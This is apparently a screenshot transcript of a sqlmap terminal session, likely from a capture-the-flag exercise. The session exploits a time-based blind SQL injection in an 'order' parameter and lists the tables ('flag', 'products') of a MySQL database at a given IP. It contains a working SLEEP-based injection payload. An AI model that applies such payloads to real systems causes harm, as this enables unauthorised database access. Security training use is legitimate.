 kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not res
ponsible for any misuse or damage caused by this program
[*] starting @ 23:08:11 /2021-10-08/
[23:08:12] [INFO] resuming back-end DBMS 'mysql'
[23:08:12] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: order (GET)
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: order=price AND (SELECT 8638 FROM (SELECT(SLEEP(5)))saEd)
---
[23:08:12] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.17.10
back-end DBMS: MySQL ≥ 5.0.12
[23:08:12] [INFO] fetching tables for database: 'vannd'
[23:08:12] [INFO] fetching number of tables for database 'vannd'
[23:08:12] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
[23:08:19] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
2
[23:08:49] [INFO] retrieved:
[23:08:55] [INFO] adjusting time delay to 2 seconds due to good response times
flag
[23:09:27] [ERROR] invalid character detected. retrying..
[23:09:27] [WARNING] increasing time delay to 3 seconds
[23:09:29] [INFO] retrieved: produ
[23:10:43] [ERROR] invalid character detected. retrying..
[23:10:43] [WARNING] increasing time delay to 4 seconds
ct
[23:11:30] [ERROR] invalid character detected. retrying..
[23:11:30] [WARNING] increasing time delay to 5 seconds
s
Database: vannd
[2 tables]
+----------+
| flag     |
| products |
+----------+
[23:11:46] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/125.235.240.166'
[23:11:46] [WARNING] your sqlmap version is outdated
kali@kali: ~ 02:50 AM 53%